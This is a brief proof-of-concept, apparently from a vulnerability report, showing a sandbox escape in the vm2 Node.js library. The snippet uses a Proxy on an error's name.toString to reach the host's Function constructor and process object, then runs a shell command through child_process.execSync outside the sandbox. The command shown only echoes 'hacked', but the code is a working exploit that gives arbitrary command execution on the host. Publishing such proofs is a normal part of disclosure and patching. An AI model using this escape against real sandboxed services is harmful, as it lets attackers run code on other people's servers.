 PoC
const { VM } = require("vm2");
const vm = new VM();
const code = `
  const err = new Error();
  err.name = {
    toString: new Proxy(() => "", {
      apply(target, thiz, args) {
        const process = args.constructor.constructor("return process")();
        throw process.mainModule.require("child_process").execSync("echo hacked").toString();
      },
    }),
  };
  try {
    err.stack;
  } catch (stdout) {
    stdout;
  }
`;
console.log(vm.run(code)); // -> hacked